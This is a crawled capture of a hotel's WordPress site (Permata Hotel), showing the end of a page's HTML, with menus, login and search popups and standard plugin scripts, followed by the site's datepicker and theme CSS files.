<div class="qt_popup_header">
<span id="qt_popup_close" class="qt-popup-close-button">X</span>
</div>
<div class="qt_popup_body">
<div class="qt_popup_content"></div>
</div>
<div class="qt_popup_footer"></div>
</div>
<!-- End of Qt LightBox Template --><script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://permatahotel.com/wp-admin/admin-ajax.php";
</script>
<a id="kingplace-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://permatahotel.com/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
		<div class="modal fade" id="login_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-login">
			<a href="javascript:void(0)" title="Close" class="close close-login" data-dismiss="modal">x</a>
			<div class="tt_popup_login">Login in or create account</div>
			<form name="loginform" id="loginform" action="https://permatahotel.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://permatahotel.com/category/post-format/" />
			</p></form><div class="login-line"><span>Or</span></div>    <div class='apsl-login-networks theme-1 clearfix'>
                                <div class='social-networks'>
                    </div>
    </div>
		</div>
	</div>
		
			<div class="resmenu-container resmenu-container-sidebar">
				<div id="ResMenuSB" class="menu-responsive-wrapper">
					<div class="menu-close"></div>
					<div class="menu-responsive-inner">
						<div class="resmenu-top">
														
													</div>
						<ul class="nav nav-tabs">
																						<li class="active">
									<a href="#ResPrimary" data-toggle="tab" class="tab-primary">Menu</a>
								</li>
															
																				</ul>
						<div class="tab-content">
																							<div id="ResPrimary" class="tab-pane active">
									<div class="resmenu-container"><button class="navbar-toggle bt_menusb" type="button" data-target="#ResMenuSB">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button></div><ul id="menu-p3rmata-menu-3" class="menu kingplace-menures"><li class="menu-home"><a class="item-link" href="https://permatahotel.com/">Home</a></li>
<li class="menu-guest-room"><a class="item-link" href="https://permatahotel.com/guest-rooms/">Guest Room</a></li>
<li class="menu-meeting-room"><a class="item-link" href="https://permatahotel.com/meeting-rooms/">Meeting Room</a></li>
<li class="res-dropdown menu-services"><a class="item-link dropdown-toggle" href="#">Services</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-dinning-room"><a href="https://permatahotel.com/dinning-room/">Dinning Room</a></li>
	<li class="menu-spa-massage"><a href="https://permatahotel.com/spa-massage/">Spa &#038; Massage</a></li>
</ul>
</li>
<li class="res-dropdown menu-gallery"><a class="item-link dropdown-toggle" href="#">Gallery</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-gallery-photo"><a href="https://permatahotel.com/gallery-photo/">Gallery Photo</a></li>
	<li class="menu-360-photo"><a href="https://permatahotel.com/360-photo/">360 Photo</a></li>
</ul>
</li>
<li class="menu-contact"><a class="item-link" href="https://permatahotel.com/contact-us/">Contact</a></li>
</ul>								</div>
																
																					</div>				
					</div>
				</div>
			</div>
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5">
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css?ver=6.0.5">
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.0.5">
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/permatahotel.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/go-gallery/assets/js/go-gallery.js?ver=1.1" id="go-gallery-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/go-gallery/assets/plugins/qtlb/scripts.js?ver=1.1" id="qtlb-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/sw_core/js/slick.min.js" id="slick_slider-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="_room_frontend_script-js-extra">
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/permatahotel.com\/wp-admin\/admin-ajax.php","contact_js":"https:\/\/permatahotel.com\/wp-content\/plugins\/contact-form-7\/includes\/js\/scripts.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/sw-hotel/js/room-frontend-script.js" id="_room_frontend_script-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/themes/kingplace/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/themes/kingplace/js/bootstrap.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/themes/kingplace/js/isotope.js" id="isotope_script-js"></script>
<script type="text/javascript" id="kingplace_custom_js-js-extra">
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/themes/kingplace/js/main.js" id="kingplace_custom_js-js"></script>
<script type="text/javascript" id="kingplace_custom_js-js-after">
/* <![CDATA[ */
(function($) {}(jQuery));
/* ]]> */
</script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/themes/kingplace/js/megamenu.js" id="kingplace_megamenu-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js?ver=6.0.5" id="vc_transition_bootstrap_js-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js?ver=6.0.5" id="vc_carousel_js-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.0.5" id="prettyphoto-js"></script>
<script type="text/javascript" defer src="https://permatahotel.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7" id="mc4wp-forms-api-js"></script>
            <script type="text/javascript">
                function isMobileWA()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web') != -1 && isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web', 'api');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api') != -1 && !isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api', 'web');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            <script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$(".bt_menusb").on("click", function(e){					
					var xtarget = $(this).data("target");
					$(xtarget).addClass( "open" );
					$("body").addClass( "resmenu-open" );
					$("body").css( "overflow", "hidden" );
					 event.stopPropagation();
				});
				
				$(".menu-close").on("click", function(){
					$(this).parents( ".menu-responsive-wrapper" ).removeClass( "open" );
					$("body").removeClass( "resmenu-open" ).removeAttr( "style" );
				});	
				
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});		
				
				$("body").on("click", function(e) {			
					var container = $( ".resmenu-container" );
					if ( typeof container != "undefined" && !container.is(e.target) && container.has(e.target).length == 0 ){
						$(".menu-responsive-wrapper").removeClass( "open" );
						$("body").removeClass( "resmenu-open" ).removeAttr( "style" );
					}
				});
					
				$(".respmenu-settings").on("click", function(e){
					e.preventDefault();
					var xtarget = $(this).data("target");
					$(xtarget).toggle();
				});
			});
		})(jQuery);</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://permatahotel.com/wp-content/plugins/sw-hotel/css/datepicker.css
body_size: 4284
content:
/* datepicker */
.ui-datepicker,
.ui-datepicker table,
.ui-datepicker tr,
.ui-datepicker td,
.ui-datepicker th {
    margin: 0;
    padding: 0;
    border: 0;
    border-spacing: 0;
}
.ui-datepicker {
    display: none;
    padding: 15px;
    cursor: default; 
    text-transform: uppercase;
    font-family: Tahoma;
    font-size: 12px; 
    background: rgba( 0, 0, 0, 0.9 ); 
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
		border: 0;
    -webkit-box-shadow: 0px 1px 1px rgba(255,255,255, .1), inset 0px 1px 1px rgb(0,0,0);
    -moz-box-shadow: 0px 1px 1px rgba(255,255,255, .1), inset 0px 1px 1px rgb(0,0,0);
    box-shadow: 0px 1px 1px rgba(255,255,255, .1), inset 0px 1px 1px rgb(0,0,0);
}
.ui-datepicker-multi-2.ui-datepicker{
	min-width: 52em;
}
.ui-datepicker-header {
    position: relative;
    padding-bottom: 10px;
}
.ui-datepicker-multi .ui-datepicker-group{
	width: 50%;
	float: left;
	min-width: 280px;
}
.ui-datepicker-title { text-align: center; min-height: 20px; }
 
.ui-datepicker-month {
  position: relative;
  padding-right: 15px;
  color: #999;
	border: 0;
	background: none;
}
 
.ui-datepicker-year {
	background: none;
    padding-left: 8px;
    color: #999;
	border-radius: 2px;
}
.ui-datepicker-month:before {
    display: block;
    position: absolute;
    top: 5px;
    right: 0;
    width: 5px;
    height: 5px;
    content: '';
 
    background: #a5cd4e;
    background: -moz-linear-gradient(top, #a5cd4e 0%, #6b8f1a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#a5cd4e), color-stop(100%,#6b8f1a));
    background: -webkit-linear-gradient(top, #a5cd4e 0%,#6b8f1a 100%);
    background: -o-linear-gradient(top, #a5cd4e 0%,#6b8f1a 100%);
    background: -ms-linear-gradient(top, #a5cd4e 0%,#6b8f1a 100%);
    background: linear-gradient(top, #a5cd4e 0%,#6b8f1a 100%);
 
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.ui-datepicker-prev,
.ui-datepicker-next {
    position: absolute;
    top: 6px;
    padding: 5px;
    cursor: pointer;
}
 
.ui-datepicker-prev {
    left: 0;
    padding-left: 0;
}
 
.ui-datepicker-next {
    right: 0;
    padding-right: 0;
}
 
.ui-datepicker-prev span,
.ui-datepicker-next span{
    display: block;
    width: 5px;
    height: 10px;
    text-indent: -9999px;
 
    background-image: url(../images/arrows.png);
}
 
.ui-datepicker-prev span { background-position: 0px 0px; }
 
.ui-datepicker-next span { background-position: -5px 0px; }
 
.ui-datepicker-prev-hover span { background-position: 0px -10px; }
 
.ui-datepicker-next-hover span { background-position: -5px -10px; }
.ui-datepicker-calendar th {
    padding-top: 15px;
    padding-bottom: 10px; 
    text-align: center;
    font-weight: bold;
    color: #ddd;
}
.ui-datepicker-calendar td {
    padding: 0 7px; 
    text-align: center;
    line-height: 26px;
}
.ui-datepicker-calendar td.ui-state-disabled .ui-state-default{
	color: #666;
}
.ui-datepicker-calendar td.ui-datepicker-today .ui-state-default{
	color: #b58a60;
	font-weight: bold;
}
.ui-datepicker-calendar .ui-state-default {
    display: block;
    width: 26px;
    outline: none;
    text-decoration: none;
    color: #ddd;
    border: 1px solid transparent;
}
.ui-datepicker-calendar .ui-state-default:hover{
	color: #8e4798;
}
.ui-datepicker-calendar .ui-state-active {
    color: #6a9113;
    border: 1px solid #6a9113;
}
 
.ui-datepicker-other-month .ui-state-default { color: #ddd; }
.ui-datepicker-buttonpane{
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 20px;
	overflow: hidden;
}
.ui-datepicker-buttonpane button{
	border: 0;
	background: none;
	text-transform: uppercase;
	font-weight: bold;
}
.ui-datepicker-buttonpane button.ui-datepicker-close{
	float: right;
}
.ui-custom-date{
	width: 200px;
	position: absolute;
	top: 0;
	left: -200px;
	bottom: 0;
	padding: 30px 15px;
	background: #8e4798;
	color: #fff;
	font-size: 24px;
	font-weight: bold;
}
.ui-custom-date .year{
	font-size: 16px;
	color: #eee;
}
.ui-custom-date > div{
	margin-bottom: 10px;
}

/* datepicker */

--- FILE ---
content_type: text/css
request_url: https://permatahotel.com/wp-content/themes/kingplace/css/app-default.css
body_size: 393700
content:
.row {
  margin-left:  * -1;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
@font-face {
  font-family: 'Pinyon Script';
  src: url('../fonts/PinyonScript.eot');
  src: url('../fonts/PinyonScript.eot?#iefix') format('embedded-opentype'), url('../fonts/PinyonScript.woff2') format('woff2'), url('../fonts/PinyonScript.woff') format('woff'), url('../fonts/PinyonScript.ttf') format('truetype'), url('../fonts/PinyonScript.svg#PinyonScript') format('svg');
  font-weight: normal;
  font-style: normal;
}
*,
html {
  outline: none !important;
}
body {
  background-color: #fff;
  color: #666;
  font-size: 13px;
  line-height: normal;
  font-family: "Poppins", Helvetica, Arial, sans-serif;
}
body .body-wrapper {
  overflow: hidden;
  position: relative;
}
body a {
  color: #464646;
}
body a:hover {
  color: #5e0c87;
  text-decoration: none;
}
body a:focus {
  text-decoration: none;
}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
  margin: 0 0 10px;
}
body input,
body textarea,
body button {
  outline: medium none !important;
  border: 1px solid #ebebeb;
  margin-bottom: 10px;
  padding: 0px 5px;
}
body img {
  display: block;
  max-width: 100%;
  height: auto;
}
body ul {
  padding: 0;
}
body ul,
body ol {
  margin-left: 15px;
}
.rtl body ul,
.rtl body ol {
  margin-left: 0;
  margin-right: 15px;
}
body ol {
  padding-left: 15px;
}
body .container {
  padding: 0;
}
body.boxed-layout .body-wrapper {
  width: 1200px;
  background: #fff;
  margin: 0 auto;
  box-shadow: 0 0 8px #000;
}
body p {
  line-height: 20px;
}
.font-custom1 {
  font-family: 'Pinyon Script', Helvetica, Arial, sans-serif !important;
}
.clearfix:after {
  height: 0;
  clear: both;
  content: " ";
  font-size: 0;
  min-height: 0;
  display: block;
  visibility: hidden;
}
.float {
  float: none !important;
}
table {
  margin-bottom: 20px;
}
.thumbnail {
  max-width: 100%;
}
.size-full {
  width: 100%;
  height: auto;
  margin: 0 0 30px 0;
}
.alignleft {
  float: left;
  margin: 0 15px 30px 0;
}
.rtl .alignleft {
  float: right;
  margin: 0 0 30px 15px;
}
.aligncenter {
  display: block;
  margin: 0 auto 30px auto;
  clear: both;
}
.alignright {
  float: right;
  margin: 0 0 30px 15px;
}
.rtl .alignright {
  float: left;
  margin: 0 15px 30px 0;
}
.alignnone {
  float: none;
  clear: both;
  display: block;
  margin: 0 0 30px 0;
}
p .size-full {
  width: auto;
  height: auto;
  margin: 5px 0 30px 0;
}
p .alignleft {
  float: left;
  margin: 5px 15px 30px 0;
}
.rtl p .alignleft {
  float: right;
  margin: 5px 0 30px 15px;
}
p .aligncenter {
  display: block;
  margin: 5px auto 30px auto;
}
p .alignright {
  float: right;
  margin: 5px 0 30px 15px;
}
.rtl p .alignright {
  float: left;
  margin: 5px 15px 30px 0;
}
p .alignnone {
  float: none;
  display: block;
  margin: 5px 0 30px 0;
}
figure .size-full {
  margin: 0;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
ul.menu,
.dropdown ul {
  list-style: none;
  margin: 0;
}
.fa:before {
  font-family: FontAwesome;
}
.loading {
  position: relative;
  z-index: 2;
  height: 300px;
  overflow: hidden;
}
.loading:before {
  background: url(../assets/img/loading.gif) no-repeat center center #fff;
  background-size: 60px 60px;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 99;
  display: block;
}
.rtl .loading:before {
  left: 0 !important;
  right: 0 !important;
}
.loading.clearfix {
  overflow: hidden;
}
.loading.add_to_cart_button:before {
  background: url(../assets/img/loadingp.gif) no-repeat center center #fff;
}
ul.breadcrumb {
  margin: 0 0 20px;
}
input.input-text:focus,
select:focus,
textarea:focus {
  background-color: #fafafa;
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: transparent;
}
.wpb_map_wraper iframe {
  pointer-events: none;
}
.quote-border {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  background-color: #f4f4f4;
  padding: 20px;
  margin-bottom: 10px;
  font-style: italic;
  border: 1px solid #ddd;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom {
  width: 200px !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet {
  width: 8px !important;
  height: 8px !important;
  background-color: #7d7d7d !important;
  position: relative !important;
  display: inline-block !important;
  border-radius: 50% !important;
  cursor: pointer;
  box-sizing: content-box;
  text-align: center !important;
  left: 0 !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet + .tp-bullet {
  margin-left: 10px !important;
}
.rtl .wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet + .tp-bullet {
  margin-right: 10px !important;
  margin-left: 0 !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet:after {
  display: none;
  background-color: transparent;
  box-shadow: none;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected {
  width: 30px !important;
  height: 8px !important;
  border-radius: 3px !important;
  background-color: #5e0c87 !important;
}
.home-style3 .wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected {
  background-color: #222 !important;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1 {
  color: #fff;
  font-size: 13px;
  text-transform: capitalize;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1 .fa {
  margin-right: 8px;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1:hover {
  opacity: 0.85;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2 {
  color: #0f8db3;
  font-size: 13px;
  text-transform: capitalize;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2 .fa {
  margin-right: 8px;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2:hover {
  opacity: 0.85;
}
.slider-more {
  color: #fff;
}
.home-style2 .slider-more {
  color: #5e0c87;
}
.home-style2 .slider-more:hover {
  opacity: 0.85;
}
.slider-more i {
  margin-right: 10px;
}
.slider-more:hover {
  color: #5e0c87;
}
.slider-more1 {
  color: #5e0c87;
}
.slider-more1 i {
  margin-right: 10px;
}
.slider-more1:hover {
  color: #3d0858;
}
.title-sytle1 .block-title {
  margin-bottom: 30px;
}
.title-sytle1 .block-title h3 {
  padding: 15px 0 13px;
  border-bottom: 1px solid #ffffff;
  position: relative;
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
}
.title-sytle1 .block-title h3:before {
  content: '';
  height: 2px;
  width: 100px;
  background-color: #5e0c87;
  position: absolute;
  bottom: -1px;
}
.title-sytle2 .box-title {
  position: absolute;
  z-index: 3;
  top: 0;
  left: 15px;
}
.title-sytle2 .box-title h3 {
  font-weight: bold;
  display: inline-block;
  position: relative;
  color: #222;
  text-transform: uppercase;
  height: 42px;
  padding: 0 15px;
  line-height: 42px;
  background-color: #5e0c87;
  color: #fff;
  border-bottom-left-radius: 7px;
  border-bottom-right-radius: 7px;
}
.button-style1 .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -24px;
  cursor: pointer;
  z-index: 3;
}
.button-style1 .res-button.slick-prev {
  left: 5px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.button-style1 .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.button-style1 .res-button.slick-next {
  right: 5px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.button-style1 .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.button-style2 .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: -34px;
  z-index: 2;
  cursor: pointer;
}
.button-style2 .res-button.slick-prev {
  right: 48px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.rtl .button-style2 .res-button.slick-prev {
  left: 15px;
  right: auto;
}
.button-style2 .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.button-style2 .res-button.slick-next {
  right: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.rtl .button-style2 .res-button.slick-next {
  left: 48px;
  right: auto;
}
.button-style2 .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.sale-off {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 15px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  display: inline-block;
  width: 38px;
  height: 38px;
  border-radius: 50%;
  line-height: 38px;
  background-color: #5e0c87;
}
.rtl .sale-off {
  left: 15px;
  right: auto;
}
.sw-brand-container-slider {
  padding: 14px 80px;
  border: 1px solid #ffffff;
  border-radius: 8px;
  margin: 38px 0 40px;
}
.sw-brand-container-slider .slider .item-brand-cat {
  margin: 0;
}
.sw-brand-container-slider .slider .item-brand-cat .item-image a img {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  margin: 0 auto;
  width: auto;
}
.sw-brand-container-slider .slider .item-brand-cat .item-image a img:hover {
  opacity: 0.85;
}
.sw-brand-container-slider .res-button {
  width: 41px;
  height: 41px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -20px;
  cursor: pointer;
}
.sw-brand-container-slider .res-button.slick-prev {
  left: 30px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -525px;
}
.sw-brand-container-slider .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -464px;
}
.sw-brand-container-slider .res-button.slick-next {
  right: 30px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -281px;
}
.sw-brand-container-slider .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -220px;
}
.kingplace_social {
  text-align: center;
  line-height: 19px;
}
.kingplace_social .main-social {
  margin: 0 auto;
  list-style-type: none;
}
.kingplace_social .main-social li {
  display: inline-block;
  vertical-align: top;
  padding: 0 10px;
}
.kingplace_social .main-social li a {
  color: #999999;
  font-size: 16px;
}
.kingplace_social .main-social li a:hover {
  color: #5e0c87;
}
.yith-wcwl-share {
  text-align: center;
}
.border-tp {
  border-top: 1px solid #ddd;
  margin-top: 95px;
  overflow: visible !important;
}
.border-tp .order-title {
  margin-top: -20px;
}
.order-desc {
  font-family: 'Niconne';
  font-size: 26px;
  color: rgba(1,1,1,0.4);
}
.mc4wp-form.mc4wp-form-success .mc4wp-alert.mc4wp-success {
  color: green;
  margin: 15px 0;
}
.kingplace-socials ul {
  overflow: hidden;
  margin-top: 30px;
  margin-bottom: 60px;
}
.kingplace-socials ul > li {
  display: inline-block;
}
.kingplace-socials ul > li > a {
  font-size: 22px;
  color: #fff;
  margin-right: 30px;
}
.kingplace-socials ul > li > a:hover {
  color: #faa600;
}
.topsearch-entry .icon-loading.loading {
  height: 30px;
  width: 30px;
  position: absolute;
  top: 5px;
  left: auto;
  right: 70px;
}
.rtl .topsearch-entry .icon-loading.loading {
  right: auto;
  left: 70px;
}
.topsearch-entry .icon-loading.loading:before {
  background-image: url(../assets/img/loadingp.gif);
  background-size: 26px 26px;
}
.topsearch-entry .input-group-btn {
  position: static;
}
.topsearch-entry .input-group {
  display: block;
}
.topsearch-entry ul.dropdown-menu {
  position: absolute;
  top: 100%;
  width: 100%;
  left: 0;
  padding: 0;
  min-width: 300px;
  text-align: left;
  border-radius: 0;
  border: none;
}
.rtl .topsearch-entry ul.dropdown-menu {
  text-align: right;
  right: 0;
}
.rtl .topsearch-entry ul.dropdown-menu li > a img {
  margin-right: 0;
  margin-left: 10px;
}
.topsearch-entry ul.dropdown-menu li {
  float: none;
  padding: 0 10px;
}
.topsearch-entry ul.dropdown-menu li:first-child {
  padding-top: 15px;
}
.topsearch-entry ul.dropdown-menu li:last-child {
  padding-bottom: 15px;
}
.topsearch-entry ul.dropdown-menu li.no-result {
  padding: 10px;
}
.topsearch-entry ul.dropdown-menu li > a {
  padding: 0 10px;
}
.topsearch-entry ul.dropdown-menu li > a img {
  margin-right: 10px;
}
.topsearch-entry ul.dropdown-menu li .media-body > a {
  display: block;
  margin-bottom: 10px;
}
.topsearch-entry ul.dropdown-menu li .media-body .price {
  color: #5e0c87;
  font-weight: bold;
  font-size: 12px;
}
.topsearch-entry ul.dropdown-menu li .media-body .price ins {
  text-decoration: none;
}
div.star,
div.stars {
  background: url('../assets/img/star.png') repeat-x scroll 0 -18px rgba(0,0,0,0);
  height: 11px;
  margin: 0;
  overflow: hidden;
  position: relative;
  width: 60px;
  display: inline-block;
  vertical-align: top;
}
div.star span,
div.stars span {
  background: url('../assets/img/star.png') repeat scroll 0 0 rgba(0,0,0,0);
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
}
div.star .rating-hidden,
div.stars .rating-hidden {
  display: none;
}
.home .kingplace_breadcrumbs,
.home-style1 .kingplace_breadcrumbs,
.home-style2 .kingplace_breadcrumbs,
.home-style3 .kingplace_breadcrumbs,
.home-style4 .kingplace_breadcrumbs {
  display: none;
}
.home .wpb_revslider_element,
.home-style1 .wpb_revslider_element,
.home-style2 .wpb_revslider_element,
.home-style3 .wpb_revslider_element,
.home-style4 .wpb_revslider_element {
  margin-bottom: 0;
}
.header {
  background: #fff;
  z-index: 999;
  position: relative;
}
.block-popup-login {
  background: #fff;
  width: 400px;
  margin-top: 5%;
  padding: 30px 30px 20px;
}
.block-popup-login .close-login {
  font-family: 'Arial';
  position: absolute;
  top: 3px;
  right: 5px;
  color: #5e0c87;
  font-size: 16px;
  opacity: 1;
}
.rtl .block-popup-login .close-login {
  right: auto;
  left: 5px;
}
.block-popup-login .close-login:hover {
  color: #3d0858;
}
.block-popup-login .tt_popup_login {
  font-size: 18px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 20px;
  color: #222;
}
.block-popup-login .tt_popup_login:after {
  content: '';
  width: 20px;
  height: 2px;
  background: #5e0c87;
  vertical-align: middle;
  margin: 0 10px;
  display: inline-block;
  margin-bottom: 2px;
}
.block-popup-login #loginform > p > label {
  display: block;
  font-weight: normal;
}
.block-popup-login #loginform > p input {
  width: 100%;
  padding: 10px;
  border-radius: 0;
}
.block-popup-login #loginform > p input[type="checkbox"] {
  width: auto;
  padding: 0;
}
.block-popup-login #loginform > p input.button-primary {
  background: #5e0c87;
  -webkit-transition: all 0.3s;
